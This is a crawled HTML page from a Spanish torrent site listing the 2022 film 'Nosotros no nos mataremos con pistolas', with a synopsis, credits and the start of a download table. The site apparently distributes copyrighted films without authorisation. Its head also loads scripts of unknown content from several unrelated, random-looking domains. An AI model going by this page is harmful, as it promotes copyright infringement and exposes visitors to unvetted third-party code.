

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/
body_size: 10409
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Nosotros no nos mataremos con pistolas Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Nosotros no nos mataremos con pistolas Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Nosotros no nos mataremos con pistolas Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Nosotros no nos mataremos con pistolas Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/","url":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/","name":"Descargar Nosotros no nos mataremos con pistolas Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster).jpg","datePublished":"2022-12-02T15:46:48+00:00","description":"Descargar Nosotros no nos mataremos con pistolas Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Nosotros no nos mataremos con pistolas"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"12150330fb","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304061" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fnosotros-no-nos-mataremos-con-pistolas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fnosotros-no-nos-mataremos-con-pistolas%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304061 nosotros-no-nos-mataremos-con-pistolas">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/nosotros-no-nos-mataremos-con-pistolas/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304061" class="post-304061 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/12/Nosotros-no-nos-mataremos-con-pistolas11-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304061" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Nosotros no nos mataremos con pistolas					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-06-17.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> María Ripoll.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Ingrid García Jonsson,Elena Martín,Lorena López,Joe Manjón,Carlos Troya,Carlos Gorbe,Román Méndez de Hevia,Lola Moltó,Antonio Escámez,Paula Muñoz</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 88 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Drama.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Un verano, cinco amigos de toda la vida vuelven al pueblo para reunirse. Hace tiempo que no se ven. Todos están en la treintena y sienten que la juventud empieza a escaparse, con vidas que caminan entre la precariedad laboral, el desencanto, las separaciones y un continuo volver a empezar de nuevo. La comida se alarga hasta el anochecer y culmina en la fiesta: la prueba de que el mundo sigue girando mientras las vidas de los protagonistas tambalean&#8230; adaptación cinematográfica de la obra de teatro homónima escrita por Víctor Sánchez Rodríguez, ganadora del Premio Max Mejor Autoría Revelación 2016.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
